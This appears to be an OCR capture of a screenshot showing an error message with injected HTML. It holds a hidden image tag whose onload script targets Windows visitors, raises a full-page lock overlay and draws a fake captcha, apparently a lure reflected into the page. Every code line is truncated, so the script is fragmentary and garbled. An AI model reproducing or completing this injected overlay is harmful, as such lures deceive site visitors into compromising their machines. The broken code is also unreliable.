
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.